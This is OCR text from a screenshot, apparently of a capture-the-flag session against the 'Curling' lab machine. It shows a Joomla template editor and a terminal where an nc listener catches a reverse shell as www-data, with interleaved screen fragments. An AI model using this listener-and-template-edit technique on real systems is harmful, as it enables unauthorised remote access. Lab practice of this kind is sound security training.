 Applications Places Terminal Fri Mar 29 02:44:48 1 505B/s 93 %
root@BaBa: ~
Curlin GitHu Hack playSMS 504 Gate 404 Not F (264) Hyp
File Edit View Search Terminal Help
10.10.10.150/administrator/index.php 133% Search
Most Visited YouTube Offensive Security Kali Linux Kali Docs NetHunter Kali Training
System Users Menus Content Components Cewl Curling s...
root@BaBa:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.183] from (UNKNOWN) [10.10.10.150] 50700
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
21:13:53 up 8 min, 4 users, load average: 1.94, 18.59, 12.73
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
floris pts/0 10.10.14.145 21:06 30.00s 0.36s 0.36s -bash
floris pts/2 10.10.12.236 21:08 1.00s 0.58s 0.58s -bash
floris pts/3 10.10.16.65 21:11 1:32 0.10s 0.10s -bash
floris pts/4 10.10.12.244 21:11 32.00s 0.12s 0.12s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ uname -a
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
$ /bin/bash
Templates: Customise (Beez3)
Joomla!®
Copy Template Template Preview Manage Folders New File Close Help
Message
File saved.
×
Editor Create Overrides Template Description
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Select a File
You can select from a number of options for customising the look of your templates. The Template Manager
supports Source files, Image files, Font files, Zip archives and most of the operations that can be performed on
those files. Select a file and you are good to go. Check the documentation if you want to know more
Documentation
View Site 0 Visitors 4 Administrators 0 Messages Log o
Joomla! 3.8.8 — © 2019 Cewl Curling site!